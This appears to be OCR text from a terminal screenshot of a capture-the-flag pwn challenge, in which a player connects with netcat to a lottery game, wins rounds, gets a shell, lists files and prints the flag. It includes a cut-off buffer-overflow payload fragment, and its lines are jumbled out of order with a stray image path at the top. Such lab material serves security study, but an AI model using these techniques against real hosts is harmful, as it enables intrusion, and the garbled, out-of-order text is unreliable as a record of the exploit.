 Terminal - nc 39.107.58.236 45887
Congratulations! You won the first prize!
[+] Round 9, please choose your numbers:
202 99 159
The lucky number is: 202 99 159
Congratulations! You won the first prize!
[+] Round 10, please choose your numbers:
236 80 162
The lucky number is: 236 80 162
Congratulations! You won the first prize!
You're so lucky! Here is your gift!
ls
bin
dev
flag
lib
lib32
lib64
libexec
libx32
pwn
run.sh
cat flag
flag{b1a4addb-ef53-4000-b117-10c7c8cc741f}
payload = b'a'*0x22 +
io.sendline(payload)
The lucky number is: 202 0 183
Congratulations! You won the first prize!
[+] Round 3, please choose your numbers:
201 70 206
70
206
^C
桌面$ nc 39.107.58.236 45887
Welcome to the lottery game!
Enter your name:
Now start your game!
[+] Round 1, please choose your numbers:
171 153 203
The lucky number is: 171 153 203
Congratulations! You won the first prize!
[+] Round 2, please choose your numbers:
202 0 183
demo
demo32